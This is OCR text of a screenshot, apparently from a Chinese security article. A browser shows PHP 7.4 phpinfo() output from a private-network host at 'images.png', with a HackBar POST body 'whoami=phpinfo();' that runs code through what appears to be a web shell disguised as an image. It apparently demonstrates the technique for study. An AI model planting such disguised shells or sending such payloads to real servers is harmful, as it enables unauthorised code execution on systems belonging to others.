 PHP 7.4.3 - phpinfo()
不安全 | 192.168.0.214/images.png
1
更新
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
PHP Version 7.4.3
php
System Linux ubuntu 5.8.0-50-generic #56~20.04.1-Ubuntu SMP Mon Apr 12 21:46:35 UTC 2021 x86_64
Build Date Oct 6 2020 15:47:56
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php/7.4/apache2/conf.d/10-pdo.ini,
/etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-ctype.ini,
/etc/php/7.4/apache2/conf.d/20-curl.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini,
/etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini,
/etc/php/7.4/apache2/conf.d/20-iconv.ini, /etc/php/7.4/apache2/conf.d/20-json.ini,
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.0.214/images.png
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=phpinfo();
Console What's New
top Filter Default levels No Issues
安全客 ( www.anquanke.com )